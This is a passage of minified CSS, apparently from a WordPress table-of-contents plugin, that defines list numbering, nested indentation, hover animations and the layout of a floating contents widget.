.ftwp-trigger-icon{font-size:26px}#ftwp-container.ftwp-wrap .ftwp-shape-circle.ftwp-border-medium .ftwp-trigger-icon{font-size:25px}#ftwp-container.ftwp-wrap .ftwp-shape-circle.ftwp-border-bold .ftwp-trigger-icon{font-size:22px}#ftwp-container #ftwp-list .ftwp-anchor::before{float:left;font-size:4.8px;line-height:3;margin-right:10px}#ftwp-container #ftwp-list .ftwp-text{display:block;overflow:hidden}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-liststyle-decimal ol,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-liststyle-decimal ul,#ftwp-container #ftwp-list.ftwp-liststyle-decimal{counter-reset:List}#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-item{counter-increment:List}#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before{font-size:12px;line-height:1.2;font-family:inherit;content:counters(List,".")}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-liststyle-none .ftwp-anchor::before{content:".";visibility:hidden;margin-right:0}#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-anchor::before{margin-left:20px}#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-sub .ftwp-anchor::before{margin-left:40px}#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-anchor::before{margin-left:60px}#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-anchor::before{margin-left:80px}#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-anchor::before{margin-left:100px}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-collapse>.ftwp-sub,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-collapse>.ftwp-sub *{height:0;visibility:hidden;padding:0;margin:0}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp-icon .ftwp-anchor{padding-left:32px}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub{position:relative}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand{position:absolute;left:0;top:0;padding:5px 10px;box-sizing:content-box;opacity:.5;-webkit-transition:transform .1s,opacity .3s;transition:transform .1s,opacity .3s;z-index:20}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse:focus,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse:hover,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand:focus,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand:hover{font-family:"ftwp-icon";-webkit-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3);opacity:.9}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse:hover,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand:hover{cursor:default}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse:focus,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand:focus{outline:2px solid rgba(51,51,51,.5)}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub>.ftwp-icon-collapse,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub>.ftwp-icon-expand{left:20px}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub>.ftwp-icon-collapse,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub>.ftwp-icon-expand{left:40px}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub>.ftwp-icon-collapse,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub>.ftwp-icon-expand{left:60px}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub>.ftwp-icon-collapse,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub>.ftwp-icon-expand{left:80px}#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-circle-o>.ftwp-item>.ftwp-anchor::before,#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-circle>.ftwp-item>.ftwp-anchor::before,#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-square-o>.ftwp-item>.ftwp-anchor::before,#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-square>.ftwp-item>.ftwp-anchor::before{font-size:6px;line-height:2.4;font-weight:700}#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before,#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text{font-size:13.2px;font-weight:700}#ftwp-container #ftwp-list.ftwp-effect-basic .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-round-corners .ftwp-text::before{top:0;right:0;bottom:0;left:0}#ftwp-container #ftwp-list.ftwp-effect-basic .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-reveal-leftline .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-reveal-rightline .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-reveal-underline .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-round-corners .ftwp-text::before{content:"";position:absolute;z-index:-1;background:rgba(221,51,51,.95);-webkit-transition:.3s ease-out;transition:.3s ease-out;-webkit-transition-property:transform,bottom,left,right,background;transition-property:transform,bottom,left,right,background}#ftwp-container #ftwp-list.ftwp-effect-underline-from-center .ftwp-text::before{background:rgba(221,51,51,.95)}#ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-underline-from-center .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-underline-from-right .ftwp-text::before{content:"";position:absolute;z-index:-1;bottom:0;-webkit-transition:.3s ease-out;transition:.3s ease-out;-webkit-transition-property:transform,bottom,left,right,background;transition-property:transform,bottom,left,right,background}#ftwp-container #ftwp-list.ftwp-effect-underline-from-right .ftwp-text::before{right:0;background:rgba(221,51,51,.95)}#ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-text::before{left:0}#ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-text::before{background:rgba(221,51,51,.95)}#ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-text::before{top:0;right:0}#ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-radial-out .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-rectangle-out .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-text::before{content:"";position:absolute;z-index:-1;top:0;right:0;bottom:0;left:0;background:rgba(221,51,51,.95);-webkit-transition:.3s ease-out;transition:.3s ease-out;-webkit-transition-property:transform,bottom,left,right,background;transition-property:transform,bottom,left,right,background}#ftwp-container #ftwp-list.ftwp-effect-sweep-to-left .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-sweep-to-right .ftwp-text::before{content:"";position:absolute;z-index:-1;top:0;right:0;bottom:0;left:0;background:rgba(221,51,51,.95);-webkit-transition:.3s ease-out;transition:.3s ease-out}#ftwp-container #ftwp-list.ftwp-effect-sweep-to-right .ftwp-text::before{-webkit-transition-property:transform,bottom,left,right,background;transition-property:transform,bottom,left,right,background}#ftwp-container #ftwp-list.ftwp-effect-fade .ftwp-anchor.ftwp-active,#ftwp-container #ftwp-list.ftwp-effect-fade .ftwp-anchor:focus,#ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-anchor.ftwp-active,#ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-anchor:focus,#ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-anchor.ftwp-active,#ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-anchor:focus,#ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-anchor.ftwp-active,#ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-anchor:focus{background:rgba(221,51,51,.95)}#ftwp-container #ftwp-list.ftwp-effect-sweep-to-right .ftwp-text::before{-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}#ftwp-container #ftwp-list.ftwp-effect-sweep-to-left .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-sweep-to-left .ftwp-anchor:focus .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-sweep-to-right .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-sweep-to-right .ftwp-anchor:focus .ftwp-text::before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}#ftwp-container #ftwp-list.ftwp-effect-sweep-to-left .ftwp-text::before{-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center;-webkit-transition-property:transform;transition-property:transform}#ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-anchor,#ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-anchor{-webkit-transition-duration:.5s;transition-duration:.5s}#ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-anchor:focus .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-anchor:focus .ftwp-text::before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1);-webkit-transition-timing-function:cubic-bezier(.52,1.64,.37,.66);transition-timing-function:cubic-bezier(.52,1.64,.37,.66)}#ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-bounce-to-right .ftwp-text::before{-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center;-webkit-transition-duration:.5s;transition-duration:.5s}#ftwp-container #ftwp-list.ftwp-effect-bounce-to-left .ftwp-text::before{-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}#ftwp-container #ftwp-list.ftwp-effect-radial-out .ftwp-text::before{border-radius:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}#ftwp-container #ftwp-list.ftwp-effect-radial-out .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-radial-out .ftwp-anchor:focus .ftwp-text::before{-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2)}#ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-text::before{border-radius:100%;background:rgba(238,238,238,.95);-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2)}#ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-radial-in .ftwp-anchor:focus .ftwp-text::before{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}#ftwp-container #ftwp-list.ftwp-effect-rectangle-out .ftwp-text::before{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}#ftwp-container #ftwp-list.ftwp-effect-rectangle-out .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-rectangle-out .ftwp-anchor:focus .ftwp-text::before{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}#ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-text::before{background:rgba(238,238,238,.95)}#ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-rectangle-in .ftwp-anchor:focus .ftwp-text::before{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}#ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-anchor:focus .ftwp-text::before{-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0)}#ftwp-container #ftwp-list.ftwp-effect-shutter-in .ftwp-text::before{background:rgba(238,238,238,.95);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center}#ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-anchor:focus .ftwp-text::before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}#ftwp-container #ftwp-list.ftwp-effect-shutter-out .ftwp-text::before{background:rgba(221,51,51,.95);-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center}#ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-text::before{top:auto;right:100%;height:1px}#ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-underline-from-left .ftwp-anchor:focus .ftwp-text::before{right:0}#ftwp-container #ftwp-list.ftwp-effect-underline-from-right .ftwp-text::before{top:auto;left:100%;height:1px}#ftwp-container #ftwp-list.ftwp-effect-underline-from-right .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-underline-from-right .ftwp-anchor:focus .ftwp-text::before{left:0}#ftwp-container #ftwp-list.ftwp-effect-underline-from-center .ftwp-text::before{top:auto;left:50%;right:50%;height:1px}#ftwp-container #ftwp-list.ftwp-effect-underline-from-center .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-underline-from-center .ftwp-anchor:focus .ftwp-text::before{left:0;right:0}#ftwp-container #ftwp-list.ftwp-effect-reveal-underline .ftwp-text::before{top:auto;right:0;bottom:-2px;left:0;height:2px}#ftwp-container #ftwp-list.ftwp-effect-reveal-underline .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-reveal-underline .ftwp-anchor:focus .ftwp-text::before{bottom:0}#ftwp-container #ftwp-list.ftwp-effect-reveal-leftline .ftwp-text::before{top:0;right:auto;bottom:0;left:-3px;width:3px}#ftwp-container #ftwp-list.ftwp-effect-reveal-leftline .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-reveal-leftline .ftwp-anchor:focus .ftwp-text::before{left:0}#ftwp-container #ftwp-list.ftwp-effect-reveal-rightline .ftwp-text::before{top:0;right:-3px;bottom:0;left:auto;width:3px}#ftwp-container #ftwp-list.ftwp-effect-reveal-rightline .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-reveal-rightline .ftwp-anchor:focus .ftwp-text::before{right:0}#ftwp-container #ftwp-list.ftwp-effect-round-corners .ftwp-anchor.ftwp-active .ftwp-text::before,#ftwp-container #ftwp-list.ftwp-effect-round-corners .ftwp-anchor:focus .ftwp-text::before{background:rgba(221,51,51,.95);border-radius:1em}#ftwp-container #ftwp-list.ftwp-effect-round-corners .ftwp-text::before{background:rgba(238,238,238,.95)}#ftwp-container #ftwp-list.ftwp-effect-border-fade .ftwp-anchor{-webkit-transition:color .3s,box-shadow .3s;transition:color .3s,box-shadow .3s}#ftwp-container #ftwp-list.ftwp-effect-border-fade .ftwp-anchor.ftwp-active,#ftwp-container #ftwp-list.ftwp-effect-border-fade .ftwp-anchor:focus{box-shadow:inset 0 0 0 2px rgba(221,51,51,.95)}#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-in.ftwp-maximize #ftwp-contents,#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-in.ftwp-minimize #ftwp-trigger{visibility:hidden;-webkit-animation:ftwpFadeIn .5s ease-out forwards;animation:ftwpFadeIn .5s ease-out forwards}#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-inOut.ftwp-minimize #ftwp-trigger{visibility:hidden;-webkit-animation:ftwpFadeIn .3s .1s ease-out forwards;animation:ftwpFadeIn .3s .1s ease-out forwards}#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-inOut.ftwp-minimize #ftwp-contents{visibility:visible;-webkit-animation:ftwpFadeOut .1s ease-in forwards;animation:ftwpFadeOut .1s ease-in forwards}#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-inOut.ftwp-maximize #ftwp-contents{visibility:hidden;-webkit-animation:ftwpFadeIn .3s .1s ease-out forwards;animation:ftwpFadeIn .3s .1s ease-out forwards}#ftwp-container.ftwp-fixed-to-post.ftwp-animate-fade-inOut.ftwp-maximize #ftwp-trigger{visibility:visible;-webkit-animation:ftwpFadeOut .1s ease-in forwards;animation:ftwpFadeOut .1s ease-in forwards}#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-in.ftwp-maximize #ftwp-contents,#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-in.ftwp-minimize #ftwp-trigger{-webkit-animation:ftwpZoomIn .5s ease-out forwards;animation:ftwpZoomIn .5s ease-out forwards}#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-inOut.ftwp-maximize #ftwp-trigger{visibility:visible;-webkit-animation:ftwpHide .1s forwards;animation:ftwpHide .1s forwards}#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-inOut.ftwp-maximize #ftwp-contents{-webkit-animation:ftwpZoomIn .3s ease-out forwards;animation:ftwpZoomIn .3s ease-out forwards}#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-inOut.ftwp-minimize #ftwp-trigger{visibility:hidden;-webkit-animation:ftwpShow .3s forwards;animation:ftwpShow .3s forwards}#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-inOut.ftwp-minimize #ftwp-contents{-webkit-animation:ftwpZoomOut .4s ease-in forwards;animation:ftwpZoomOut .4s ease-in forwards}.ftwp-heading-target{position:relative;outline:0}.ftwp-heading-target::before{content:"";display:block;opacity:0;position:absolute;top:0;left:-10px;width:4px;height:100%;background:#d33;-webkit-animation:ftwpTargetHint 1s .6s forwards;animation:ftwpTargetHint 1s .6s forwards}.ftwp-fade-trigger,.ftwp-unfade-trigger{-webkit-transition-property:opacity,filter;transition-property:opacity,filter}.ftwp-fade-trigger{opacity:.1!important;filter:blur(1px);-webkit-transition:3s ease-in;transition:3s ease-in}.ftwp-unfade-trigger{opacity:1;filter:blur(0);-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:.5s ease-out;transition:.5s ease-out}.ftwp-blur{filter:blur(3px)!important;opacity:.8!important;-webkit-transition:filter 1s ease-out!important;transition:filter 1s ease-out!important}.ftwp-unblur{filter:blur(0)!important;opacity:1!important;-webkit-transition:filter .3s ease-out!important;transition:filter .3s ease-out!important}.ftwp-no-scroll{overflow:hidden!important}.ftwp-in-post#ftwp-container-outer{margin-bottom:20px;max-width:100%}.ftwp-in-post#ftwp-container-outer,.ftwp-in-post#ftwp-container-outer #ftwp-contents{height:auto;overflow-y:hidden;position:relative;z-index:1}.ftwp-in-post#ftwp-container-outer.ftwp-float-left,.ftwp-in-post#ftwp-container-outer.ftwp-float-left #ftwp-contents,.ftwp-in-post#ftwp-container-outer.ftwp-float-right,.ftwp-in-post#ftwp-container-outer.ftwp-float-right #ftwp-contents{width:250px}.ftwp-in-post#ftwp-container-outer.ftwp-float-right{float:right;margin-left:20px}@media screen and (max-width:420px){.ftwp-in-post#ftwp-container-outer.ftwp-float-right,.ftwp-in-post#ftwp-container-outer.ftwp-float-right #ftwp-contents{margin-left:0;margin-right:0;float:none;width:100%!important}}.ftwp-in-post#ftwp-container-outer.ftwp-float-left{float:left;margin-right:20px}@media screen and (max-width:420px){.ftwp-in-post#ftwp-container-outer.ftwp-float-left,.ftwp-in-post#ftwp-container-outer.ftwp-float-left #ftwp-contents{margin-left:0;margin-right:0;float:none;width:100%!important}}.ftwp-in-post#ftwp-container-outer.ftwp-float-none,.ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents{width:100%}.ftwp-in-post#ftwp-container-outer.ftwp-float-center,.ftwp-in-post#ftwp-container-outer.ftwp-float-center #ftwp-contents{margin-left:auto;margin-right:auto;width:100%}.ftwp-widget #ftwp-container,.ftwp-widget #ftwp-container.ftwp-wrap #ftwp-contents{width:100%;height:auto}.ftwp-in-post#ftwp-container-outer #ftwp-trigger,.ftwp-widget #ftwp-container #ftwp-trigger{position:absolute;top:-9999px;z-index:-10;visibility:hidden}.ftwp-widget-fixed #ftwp-contents{position:fixed;z-index:999}.ftwp-widget-invalid{display:none}#ftwp-container.ftwp-hidden-state{opacity:0;visibility:hidden;z-index:-9999;position:fixed;top:0;left:0}#ftwp-container.ftwp-ie9.ftwp-maximize #ftwp-contents,#ftwp-container.ftwp-ie9.ftwp-minimize #ftwp-trigger{visibility:visible!important}#ftwp-container.ftwp-ie9.ftwp-maximize #ftwp-trigger{visibility:hidden!important}#ftwp-container.ftwp-ie9 #ftwp-trigger:hover{filter:none!important}